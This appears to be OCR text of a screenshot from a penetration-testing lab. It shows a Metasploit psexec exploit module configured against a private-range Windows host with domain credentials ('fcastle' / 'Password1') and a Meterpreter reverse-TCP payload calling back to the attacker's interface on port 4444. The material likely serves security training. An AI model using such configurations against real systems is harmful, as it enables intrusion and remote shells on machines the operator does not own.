 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.254.130 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload